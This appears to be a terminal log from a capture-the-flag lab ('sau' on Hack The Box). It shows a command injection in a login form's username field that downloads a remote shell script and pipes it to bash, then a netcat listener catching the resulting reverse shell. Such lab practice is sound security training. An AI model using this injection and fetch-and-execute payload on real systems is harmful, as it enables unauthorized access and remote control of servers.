 [sirius@ParrotOS]-[~/CTF/HTB/Machines/sau]
$ curl 'http://10.10.11.224:55555/wswltbh/login' --data 'username=;`curl 10.10.17.90/shell.sh|bash`'
lab_0xNasrallah.-
ovpn
[sirius@ParrotOS]-[~]
$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.17.90] from (UNKNOWN) [10.10.11.224] 43540
bash: cannot set terminal process group (895): Inappropriate ioctl for device
bash: no job control in this shell
puma@sau:/opt/maltrail$ id
id
uid=1001(puma) gid=1001(puma) groups=1001(puma)
puma@sau:/opt/maltrail$